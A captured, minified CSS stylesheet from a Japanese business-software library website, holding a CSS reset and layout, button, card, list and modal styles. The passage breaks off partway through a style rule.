

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_8fb22df85b548413f52ed67052591228.css?ver=6.8.3
body_size: 10204
content:
@charset "UTF-8";
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */
*,:after,:before{border-style:solid;border-width:0;box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;line-height:1.15}body{margin:0}main{display:block}address,blockquote,dl,figure,form,iframe,p,pre,table{margin:0}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}ol,ul{list-style:none;margin:0;padding:0}dt{font-weight:700}dd{margin-left:0}hr{border-top-width:1px;box-sizing:content-box;clear:both;color:inherit;height:0;margin:0;overflow:visible}pre{font-family:monospace,monospace;font-size:inherit}address{font-style:inherit}a{background-color:transparent;color:inherit;text-decoration:none}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:inherit}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}embed,iframe,img,object{vertical-align:bottom}button,input,optgroup,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border-radius:0;color:inherit;font:inherit;margin:0;outline:0;padding:0;text-align:inherit;vertical-align:middle}[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}[type=button][disabled],[type=reset][disabled],[type=submit][disabled],button[disabled]{cursor:default}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}select::-ms-expand{display:none}fieldset,option{padding:0}fieldset{margin:0;min-width:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}label[for]{cursor:pointer}details{display:block}summary{display:list-item}[contenteditable]{outline:none}table{border-collapse:collapse;border-spacing:0}caption{text-align:left}td,th{padding:0;vertical-align:top}th{font-weight:700;text-align:left}[hidden],template{display:none}body{color:#2d344b;font-family:Noto Sans JP,Helvetica Neue,Arial,Hiragino Kaku Gothic ProN,Hiragino Sans,Meiryo,sans-serif;font-size:14px;font-size:.875rem;line-height:1.6}@media screen and (min-width:768px){body{font-size:16px;font-size:1rem}}a{color:#2d344b}img{height:auto;max-width:100%}dt{font-weight:400}.app-header-contents{z-index:8000!important}.intersection-target{height:1px;left:0;position:absolute;top:0;width:100%;z-index:-1}.header-contents{background:#fff;display:flex;font-size:14px;font-size:.875rem;height:60px;justify-content:center;margin:auto;padding:15px 8px;width:100%}@media screen and (min-width:1024px){.header-contents{height:70px;padding:0 16px}}.header-contents-inner{max-width:1200px}.header-contents .header-logo-container,.header-contents-inner{align-items:center;display:flex;justify-content:space-between;width:100%}.header-contents .header-logo-container{position:relative}@media screen and (min-width:1024px){.header-contents .header-logo-container{width:auto}}.header-contents .header-logo-container .header-logo{height:18px;width:auto}@media screen and (min-width:576px){.header-contents .header-logo-container .header-logo{height:20px}}@media screen and (min-width:1200px){.header-contents .header-logo-container .header-logo{height:24px}}@media screen and (min-width:1024px){.header-contents .header-primary-button-container{align-items:center;display:flex;order:2}}.header-contents .header-login-button,.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{text-wrap-mode:nowrap;align-items:center;border-radius:999em;border-style:solid;border-width:2px;display:flex;font-weight:700;height:54px;justify-content:center;line-height:1;margin-inline:auto;max-width:328px;padding:0 16px;text-align:center;text-decoration:none;transition:transform .2s;width:auto}@media screen and (min-width:1024px){.header-contents .header-login-button,.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{height:35px;margin-left:16px}}.header-contents .header-login-button:focus,.header-contents .header-login-button:hover,.header-contents .header-primary-button-for-sp:focus,.header-contents .header-primary-button-for-sp:hover,.header-contents .header-primary-button:focus,.header-contents .header-primary-button:hover{transform:translate3d(0,2px,0)}.header-contents .header-primary-button,.header-contents .header-primary-button-for-sp{background:#ffb300;border-color:#ffb300;color:#000}.header-contents .header-primary-button{margin-top:32px}@media screen and (min-width:1024px){.header-contents .header-primary-button{margin-top:0}}.header-contents .header-login-button{background:#fff;border-color:#0054ac;color:#0054ac;margin:16px auto 32px}@media screen and (min-width:1024px){.header-contents .header-login-button{margin:0 auto}}.header-contents .header-primary-button-for-sp{font-size:10px;font-size:.625rem;height:29px;padding:0 12px}.header-contents .header-controller-container{align-items:center;display:flex;justify-content:flex-end}@media screen and (min-width:1024px){.header-contents .header-controller-container{display:none}}.header-contents .header-sp-menu{background:0 0;border:0;display:block;height:auto!important;margin:0 0 0 8px;min-width:auto!important;padding:0}.header-contents .header-sp-menu .sp-menu-open{display:block}.header-contents .header-sp-menu .sp-menu-close,.header-contents .header-sp-menu.is-open .sp-menu-open{display:none}.header-contents .header-sp-menu.is-open .sp-menu-close{display:block}.header-contents .header-nav-container{background:#fff;height:0;left:0;overflow:hidden;padding:0;position:absolute;top:60px;transition:height .25s ease-in-out;width:100%}@media screen and (min-width:1024px){.header-contents .header-nav-container{align-items:center;display:flex;overflow:visible;position:static;transition:none;width:auto}}.header-contents .header-nav-container.is-enter{height:auto;transition:none;visibility:hidden}.header-contents .header-nav-container.is-open{box-shadow:0 10px 10px 0 rgba(0,26,99,.2);height:auto}@media screen and (min-width:1024px){.header-contents .header-nav-container .header-link{align-items:center;display:flex;justify-content:center}}.header-contents.transparent-background{background:0 0;box-shadow:none;position:absolute}.header-contents.transparent-background .header-logo-container{z-index:1}.post-template-thanks_bizpay .header-contents,.post-template-thanks_bizpay_contact .header-contents,.post-template-thanks_bizpay_service .header-contents,.post-template-thanks_individual .header-contents,.post-template-thanks_individual_smb .header-contents,.post-template-thanks_mid .header-contents,.post-template-thanks_mid_crm .header-contents,.post-template-thanks_simple .header-contents,.post-template-thanks_smb_high .header-contents{box-shadow:0 10px 10px 0 rgba(0,26,99,.2);position:fixed;z-index:8000}.post-template-thanks_bizpay .header-contents.is-no-scroll,.post-template-thanks_bizpay_contact .header-contents.is-no-scroll,.post-template-thanks_bizpay_service .header-contents.is-no-scroll,.post-template-thanks_individual .header-contents.is-no-scroll,.post-template-thanks_individual_smb .header-contents.is-no-scroll,.post-template-thanks_mid .header-contents.is-no-scroll,.post-template-thanks_mid_crm .header-contents.is-no-scroll,.post-template-thanks_simple .header-contents.is-no-scroll,.post-template-thanks_smb_high .header-contents.is-no-scroll{box-shadow:none}.post-template-thanks_bizpay .header-contents+.content,.post-template-thanks_bizpay_contact .header-contents+.content,.post-template-thanks_bizpay_service .header-contents+.content,.post-template-thanks_individual .header-contents+.content,.post-template-thanks_individual_smb .header-contents+.content,.post-template-thanks_mid .header-contents+.content,.post-template-thanks_mid_crm .header-contents+.content,.post-template-thanks_simple .header-contents+.content,.post-template-thanks_smb_high .header-contents+.content{padding-top:60px}.archive .content,.error404 .content,.home .content{margin-top:60px}@media screen and (min-width:1024px){.archive .content,.error404 .content,.home .content{margin-top:112px}}.form-template-single_two_stage .content{margin-top:0}.section{padding:50px 0}@media screen and (min-width:576px){.section{padding:80px 0}}.section--small{padding:48px 0}.section--very-small{padding:20px 0}@media screen and (min-width:576px){.section--very-small{padding:40px 0}}.section--firstSection{margin-top:70px}.section--blue{background:#f2f5ff}.section--gray{background:#dee1e5}.section--cv-area{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/trial_bg.png) 50%/cover}.section--pd-none{padding:0}.section--pt-none{padding-top:0}.section--404{min-height:85vh}.section__inner{margin:auto;max-width:1190px;padding:0 15px}.section__inner--middle{max-width:985px}.section__inner--small{max-width:510px}.section__inner--banner{max-width:710px}.section__button{margin-top:50px}.section__button--mt30{margin-top:30px}.section__contents-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:30px}.section__contents-wrap--reverse{flex-direction:row-reverse}.section__banner-link{transition:all .3s cubic-bezier(.4,0,.2,1)}.section__banner-link:hover{opacity:.5}.section__sub-section{margin-top:64px}.section__supplement{margin-top:1em}.main{width:100%}@media screen and (min-width:576px){.main{width:70%}}.single .main{margin-top:70px}.main__button{margin-top:30px}@media screen and (min-width:576px){.main__button{margin-top:40px}}.sidebar{width:100%}@media screen and (min-width:576px){.sidebar{margin-top:50px;width:25%}}.form-contents{display:flex;flex-wrap:wrap;justify-content:center;position:relative}@media screen and (min-width:1024px){.form-contents{flex-wrap:nowrap}.form-contents:before{background:#f4f4f7;bottom:0;content:"";min-width:520px;position:absolute;right:0;top:0;width:40%;z-index:-1}}.form-contents__contents-area{align-items:stretch;display:flex;padding:55px 0 50px;position:relative;width:auto}@media screen and (min-width:576px){.form-contents__contents-area{padding:70px 0 50px}}@media screen and (min-width:1024px){.form-contents__contents-area{padding:90px 0;width:auto}.form-contents__contents-area:before{background:linear-gradient(90deg,transparent,rgba(0,0,0,.1));bottom:0;content:"";position:absolute;right:0;top:0;width:20px}}.form-contents__form-area{align-items:stretch;background:#f4f4f7;display:flex;padding:20px 0 55px;width:100%}@media screen and (min-width:576px){.form-contents__form-area{padding:20px 0 70px}}@media screen and (min-width:1024px){.form-contents__form-area{padding:20px 0 90px;width:auto}}.form-contents__contents-inner{margin:0 auto;max-width:700px;padding:0 15px}@media screen and (min-width:1024px){.form-contents__contents-inner{margin-left:auto;padding:0 50px}}.form-contents__form-inner{margin:0 auto;max-width:580px;padding:0 15px}@media screen and (min-width:1024px){.form-contents__form-inner{margin-right:auto;padding:0 50px}}.form-contents__mobile-area{display:block;padding:50px 0}@media screen and (min-width:576px){.form-contents__mobile-area{display:none}}body:not(.home):not(.category) .app-footer-nav-container{display:none}.button-category{align-items:center;border:1px solid #b8bcc9;border-radius:8px;display:flex;height:100%;justify-content:center;padding:1em 1.5em;position:relative;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.button-category:hover{opacity:.6}.button-category:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:.5em;top:0;width:1em}.button{background:#0054ac;border-radius:100px;color:#fff;display:block;font-size:18px;font-size:1.125rem;font-weight:700;margin-left:auto;margin-right:auto;max-width:360px;padding:1em;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.button:hover{background:#3171ca}.button--more{background:#fff;color:#0054ac}.button--more:hover{background:#c2d1fc;color:#0054ac}.button--cv{background:#ffb300;color:#000}.button--cv:hover{background:#ffc631;color:#000}.button--shadow{box-shadow:0 4px 10px 0 rgba(0,26,99,.2)}.button--shadow:hover{box-shadow:0 0 0 rgba(0,0,0,.5);transform:translate3d(0,2px,0)}.button--mt{margin-top:30px}.renewal-app-btn{border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);display:inline-block;font-weight:700;padding:17px 32px 18px;text-align:center;transition:all .2s cubic-bezier(.4,0,.2,1)}.renewal-app-btn:hover{box-shadow:none;text-decoration:none;transform:translate3d(0,2px,0)}.renewal-app-btn--primary{background:#ffb300;color:#000}.renewal-app-btn--primary:hover{background:#ffc631}.renewal-app-btn--secondary{background:#0054ac;color:#fff}.renewal-app-btn--secondary:hover{background:#3171ca;color:#fff}.renewal-app-btn-size-block{width:100%}.renewal-app-btn-size--large{font-size:16px;font-size:1rem;height:64px;line-height:64px;min-width:272px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--large{font-size:18px;font-size:1.125rem;min-width:360px}}.renewal-app-btn-size--medium{font-size:16px;font-size:1rem;height:54px;line-height:54px;min-width:118px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--medium{font-size:18px;font-size:1.125rem;min-width:160px}}.arrow-link{align-items:center;display:flex;font-weight:700;justify-content:center;margin-top:1em}.arrow-link:before{content:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_right.png);display:inline-block;height:22px;margin-right:5px;vertical-align:middle;width:22px}.arrow-link--mb{margin-bottom:40px}.arrow-link--left{justify-content:flex-start}.arrow-link--reverse{flex-direction:row-reverse}.arrow-link--reverse:before{margin-left:5px;margin-right:0}.arrow-link--reverse:hover{color:#0054ac;text-decoration:underline;text-underline-offset:2px}.card-contents{display:flex;flex-direction:column;height:100%;row-gap:5px}.card-contents--soft{background-color:#fff;border-radius:15px;height:auto;padding:25px 15px}@media screen and (min-width:768px){.card-contents--soft{padding:30px}}.card-contents--blue{background-color:#f2f5ff}@media screen and (min-width:576px){.card-contents__tag{min-height:30px}}.card-contents__title{flex:1;font-size:18px;font-size:1.125rem;font-weight:700;height:100%;margin-top:5px;min-height:0}@media screen and (min-width:768px){.card-contents__title{font-size:20px;font-size:1.25rem}}.card-contents__title--center{text-align:center}.card-contents__image{display:block;height:auto!important;margin:auto}.card-contents__img-box{margin:10px 0;text-align:center}.card-contents__desc{flex:2;height:100%;margin-top:1em;min-height:0}.card-contents__desc--center{text-align:center}.card-contents__plan-title{color:#0054ac;font-size:20px;font-size:1.25rem;font-weight:500;margin-top:.5em;text-align:center}@media screen and (min-width:768px){.card-contents__plan-title{font-size:24px;font-size:1.5rem}}.card-contents__plan-sub-title{font-size:16px;font-size:1rem;font-weight:500;margin-top:1em;text-align:center}@media screen and (min-width:768px){.card-contents__plan-sub-title{font-size:18px;font-size:1.125rem}}.card-contents__plan-icon{margin:0 auto}.card-contents__plan-desc{margin:.5em 0 0;text-align:center}@media screen and (min-width:768px){.card-contents__plan-desc{margin-bottom:2em}}.card-contents__plan-button{margin-top:20px}@media screen and (min-width:576px){.card-contents__plan-button{margin-top:auto}}.card-contents__price-area{margin-top:30px}.card-contents__voice-title{color:#0054ac;font-size:16px;font-size:1rem;margin-top:5px;text-align:center}@media screen and (min-width:768px){.card-contents__voice-title{font-size:18px;font-size:1.125rem}}.card-contents__voice-sub-title{font-size:16px;font-size:1rem;font-weight:700;margin-top:1em}@media screen and (min-width:768px){.card-contents__voice-sub-title{font-size:18px;font-size:1.125rem}}.card-contents__voice-image{margin-top:15px}.card-contents__voice-desc{margin-top:.9em}.contact-card{align-items:center;background:#f2f5ff;border-radius:15px;display:flex;flex-direction:column;padding:25px 20px}@media screen and (min-width:576px){.contact-card{padding:30px}}.contact-card__title{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.contact-card__title{font-size:24px;font-size:1.5rem}}.contact-card__description{font-size:14px;font-size:.875rem;margin-top:1em;text-align:center}@media screen and (min-width:576px){.contact-card__description{font-size:16px;font-size:1rem}}.contact-card__button,.contact-card__image{margin-top:24px}.app-card-container{display:flex;flex-wrap:wrap;margin-top:30px}@media screen and (min-width:576px){.app-card-container{margin-top:40px}}.app-card-container .app-card{background:#fff;border-radius:15px;margin:16px 0 0;padding:24px 12px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card{margin-right:16px;margin-top:0}}.app-card-container .app-card img{max-width:100%}.app-card-container .app-card-large{border-radius:15px;margin:0;padding:40px 48px;width:100%}.app-card-container .app-card-medium{flex-grow:0;flex-shrink:0;padding:40px 48px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card-medium{width:calc(50% - 8px)}}.app-card-container .app-card-medium:nth-child(2n){margin-right:0}.app-card-container .app-card-small{flex-grow:0;flex-shrink:0;padding:40px 32px;width:100%}@media screen and (min-width:576px){.app-card-container .app-card-small{width:calc(33.33333% - 10.66667px)}}.app-card-container .app-card-small:nth-child(3n){margin-right:0}.app-card-container .app-card-small:nth-child(n+4){margin-top:16px}.col-list{display:flex;flex-wrap:wrap}@media screen and (min-width:576px){.col-list{margin-right:-2%}}.col-list--mt-none{margin-top:-40px}@media screen and (min-width:576px){.col-list--mt-none{margin-top:-50px}}.col-list--mb{margin-bottom:50px}.col-list--center{justify-content:center}.col-list__item{margin:40px 0 0;width:100%}@media screen and (min-width:576px){.col-list__item{margin:50px 2% 0 0;width:31%}.col-list__item--col2{width:48%}}.col-list__link{transition:all .3s cubic-bezier(.4,0,.2,1)}.col-list__link:hover{opacity:.5}.grid-list{display:grid;gap:16px;margin-top:50px}.grid-list--col3{grid-template-columns:1fr}@media screen and (min-width:768px){.grid-list--col3{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.grid-list--col3{grid-template-columns:repeat(3,1fr)}}.tag-list{display:flex;flex-wrap:wrap;margin-right:-2%}.tag-list__item{margin:30px 2% 0 0;width:100%}@media screen and (min-width:576px){.tag-list__item{width:31.3%}}@media screen and (min-width:768px){.tag-list__item{margin-top:20px;width:23%}}.button-list{display:flex;flex-wrap:wrap;gap:30px;justify-content:center;margin:20px auto 0;max-width:760px}@media screen and (min-width:576px){.button-list{margin-top:30px}}.button-list--center{justify-content:center}.button-list--mt{margin-top:50px}.button-list__item{width:100%}@media screen and (min-width:576px){.button-list__item{width:45%}}.category-tag-list{display:flex;flex-wrap:wrap;justify-content:center;margin-top:10px}.category-tag-list__item{border:1px solid #0054ac;border-radius:15px;color:#0054ac;font-size:14px;font-size:.875rem;margin:5px 5px 0 0;padding:0 7px}.check-list__item{font-size:16px;font-size:1rem;font-weight:500;margin-top:1em;padding-left:20px;position:relative}@media screen and (min-width:576px){.check-list__item{font-size:18px;font-size:1.125rem;margin-top:1.5em}}.check-list__item:before{color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;left:0;line-height:1;position:absolute;top:6px}.contact-list{display:flex;flex-wrap:wrap;margin-top:40px;row-gap:16px}@media screen and (min-width:576px){.contact-list{-moz-column-gap:2%;column-gap:2%;margin-top:50px}}.contact-list__item{width:100%}@media screen and (min-width:576px){.contact-list__item{width:49%}}.hero{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/title_bg.png) no-repeat 50%/cover;padding:30px 15px}.hero--p-large{padding:80px 15px}.hero__title{color:#fff;font-size:22px;font-size:1.375rem;font-weight:500;text-align:center}@media screen and (min-width:576px){.hero__title{font-size:37px;font-size:2.3125rem}}.hero__desc{color:#fff;margin-top:1em}.hero__desc,.hero__link-wrap{text-align:center}.hero__link{color:#fff;display:inline-block;font-weight:700;margin-top:1em}.hero__link:before{content:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_right_white.png);display:inline-block;margin-right:5px;vertical-align:middle}.section-title{font-size:22px;font-size:1.375rem;font-weight:500;text-align:center}@media screen and (min-width:576px){.section-title{font-size:32px;font-size:2rem}}.section-title--middle{font-size:20px;font-size:1.25rem}@media screen and (min-width:576px){.section-title--middle{font-size:24px;font-size:1.5rem}}.section-title--small{font-size:16px;font-size:1rem}@media screen and (min-width:576px){.section-title--small{font-size:18px;font-size:1.125rem}}.section-title--left{text-align:left}.section-title__sub{display:block;font-size:.75em}.section-desc{line-height:2;margin-top:25px;text-align:center}.section-desc--mb{margin-bottom:30px}.section-target{margin-bottom:25px;text-align:center}.side-title{font-size:18px;font-size:1.125rem;font-weight:700}.side-title--icon{padding-left:25px;position:relative}.side-title--icon:before{bottom:0;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;left:0;line-height:1;margin:auto;position:absolute;top:0}.app-title-secondary{font-size:22px;font-size:1.375rem;font-weight:500;line-height:normal}@media screen and (min-width:768px){.app-title-secondary{font-size:32px;font-size:2rem}}.app-title-tertiary{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:768px){.app-title-tertiary{font-size:24px;font-size:1.5rem}}.app-title-with-border-medium{padding-bottom:18px;position:relative}.app-title-with-border-medium:after,.app-title-with-border-medium:before{bottom:0;content:"";height:2px;left:0;position:absolute}.app-title-with-border-medium:before{background:#d6d8e0;width:100%}.app-title-with-border-medium:after{background:#0054ac;width:30%}.pagination{-moz-column-gap:10px;column-gap:10px;display:flex;justify-content:center;margin-top:50px}@media screen and (min-width:768px){.pagination{-moz-column-gap:16px;column-gap:16px}}.pagination li{align-items:center;background:#fff;border:1px solid #0054ac;border-radius:100%;color:#0054ac;display:flex;height:38px;justify-content:center;overflow:hidden;width:38px}@media screen and (min-width:768px){.pagination li{height:4rem;width:4rem}}.pagination li .current{background:#0054ac!important;color:#fff!important}.pagination .page-numbers{align-items:center;color:#0054ac;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.banner-box{text-align:center}.iframe-box{height:700px;margin:50px auto 0;max-height:600px;max-width:900px}.iframe-box iframe{height:100%!important;width:100%!important}.advansed-ads-section{margin:auto;max-width:710px;padding:0 15px}.accordion{margin-top:30px}.accordion__title{border:1px solid #b8bcc9;border-radius:5px;cursor:pointer;font-weight:500;margin-top:15px;padding:1em 2em;position:relative;text-align:center}.accordion__title:first-of-type{margin-top:0}.accordion__title:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:1em;top:0;transform:rotate(0);transition:all .3s cubic-bezier(.4,0,.2,1);width:1em}.accordion__title.is-accordion--active{border-radius:5px 5px 0 0}.accordion__title.is-accordion--active:before{transform:rotate(-180deg)}.accordion__sub-title{border-bottom:1px solid #b8bcc9;padding:2em 1em 1em}.accordion__item{border-left:1px solid #b8bcc9;border-radius:0 0 5px 5px;border-right:1px solid #b8bcc9;display:none}.accordion__item--open{display:block}.accordion-list__item{border-bottom:1px solid #b8bcc9}.accordion-list__link{display:block;padding:1em 2.5em 1em 1em;position:relative}.accordion-list__link:before{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;height:1em;line-height:1;margin:auto;position:absolute;right:.8em;top:0;width:1em}.money-close-button{background:none!important;color:#2d344b;font-size:30px;font-size:1.875rem;font-weight:700;height:40px!important;line-height:33px!important;position:absolute!important;right:0!important;top:0;width:40px!important}.about-contents{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between;margin-bottom:40px;row-gap:24px}@media screen and (min-width:1200px){.about-contents{flex-direction:row}}.about-card{background:#fff;border-radius:15px;padding:24px 12px}.about-card--moneyforward{flex-grow:0;padding:24px}@media screen and (min-width:1200px){.about-card--moneyforward{flex-grow:1}}.about-card--external-services{flex-grow:0;flex-shrink:1;padding:24px;position:relative;text-align:center;z-index:0}@media screen and (min-width:1200px){.about-card--external-services{margin:0 0 0 16px;width:auto}}.about-card--external-services:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_plus_circle.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;left:50%;position:absolute;top:-12px;transform:translate(-50%,-50%);width:60px;z-index:0}@media screen and (min-width:1200px){.about-card--external-services:before{left:-8px;top:50%}}.about-card__title{font-size:18px;font-size:1.125rem;font-weight:500;line-height:normal;margin-bottom:32px;text-align:center}@media screen and (min-width:768px){.about-card__title{font-size:24px;font-size:1.5rem}}.about-card__title--small{font-size:14px;font-size:.875rem}.about-card__es-list--col2{grid-column-gap:clamp(20px,3vw,40px);align-items:end;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(4,60px);padding:0}@media screen and (min-width:1200px){.about-card__es-list--col2{padding:0 2rem}}.about-card__es-list-item{margin-top:24px}.about-card__product-list{display:grid;gap:8px;grid-template-columns:repeat(2,1fr);width:100%}@media screen and (min-width:1200px){.about-card__product-list--col3{grid-template-columns:repeat(3,1fr)}.about-card__product-list--col4{grid-template-columns:repeat(4,1fr)}.about-card__product-list--col3,.about-card__product-list--col4{margin:0 0 0 -4px;width:calc(100% - 16px)}}.about-card__product-list-item{flex-grow:0;flex-shrink:0;font-size:16px;font-size:1rem;font-weight:700;margin:0;padding:16px;text-align:center}.about-card__product-list-item--finance{background:#f2f5ff;order:1}.about-card__product-list-item--hr{background:#ffefc2;order:2}.about-card__product-list-item--bpo{background:#eadaf2;order:3}@media screen and (min-width:1200px){.about-card__product-list-item--bpo,.about-card__product-list-item--finance,.about-card__product-list-item--hr{order:1}}.about-card__product-img{margin:8px 0 0}.breadcrumb{padding:1em 0}.breadcrumb__inner{margin:auto;max-width:1190px;padding:0 15px}.ad-contents{display:flex;flex-wrap:wrap;margin:auto;max-width:580px}@media screen and (min-width:1200px){.ad-contents{max-width:none}}.ad-contents__image-wrap{width:100%}@media screen and (min-width:1200px){.ad-contents__image-wrap{width:50%}}.ad-contents__contents-wrap{align-items:stretch;border:1px solid #d6d8e0;border-top:0;display:flex;flex-direction:column;padding:20px 15px;width:100%}@media screen and (min-width:576px){.ad-contents__contents-wrap{padding:30px}}@media screen and (min-width:1200px){.ad-contents__contents-wrap{border:1px solid #d6d8e0;border-left:0;width:50%}}.ad-contents__title{font-size:24px;font-size:1.5rem;font-weight:700;text-align:left}@media screen and (min-width:1200px){.ad-contents__title{text-align:center}}.ad-contents__desc{margin-top:1em}.ad-contents__button{margin-top:20px}.cv-contents{color:#fff;display:flex;flex-wrap:wrap;justify-content:center}@media screen and (min-width:576px){.cv-contents{flex-wrap:nowrap;justify-content:space-between}}.cv-contents--noimage,.cv-contents__contents-area{flex-wrap:wrap;justify-content:center}.cv-contents__contents-area{display:flex;width:100%}@media screen and (min-width:576px){.cv-contents__contents-area{flex-direction:column;flex-wrap:nowrap;width:43%}}.cv-contents__image-wrap{align-items:center;display:flex;justify-content:center;margin-top:50px;width:100%}@media screen and (min-width:576px){.cv-contents__image-wrap{margin-top:0;width:55%}}.cv-contents__title{font-size:18px;font-size:1.125rem;font-weight:700;text-align:center}@media screen and (min-width:576px){.cv-contents__title{font-size:24px;font-size:1.5rem}}.cv-contents__desc{font-size:15px;font-size:.9375rem;font-weight:700;margin-top:2.5em;text-align:center}.cv-contents__desc--text-left{text-align:left}.cv-contents__desc--no-margin{margin-top:0}.cv-contents__desc--font-normal{font-weight:400}.cv-contents__flow-image{margin-top:30px}.modal{display:none;left:0;opacity:0;position:absolute;top:0;z-index:9999}.modal__overlay{background:rgba(0,0,0,.5);height:100%;left:0;position:fixed;top:0;width:100%}.modal__contents{background:#fff;border-radius:30px;left:50%;max-width:850px;padding:50px 30px 30px;position:fixed;top:50%;transform:translate(-50%,-50%);width:90%}.modal__title{font-size:32px;font-size:2rem;font-weight:700;text-align:center}.modal__title--sub{font-size:28px;font-size:1.75rem;margin-top:1em}.modal__title--emphasis{color:#0054ac}.modal__inner-contents{background:#f2f5ff;border-radius:30px;margin-top:30px;padding:30px 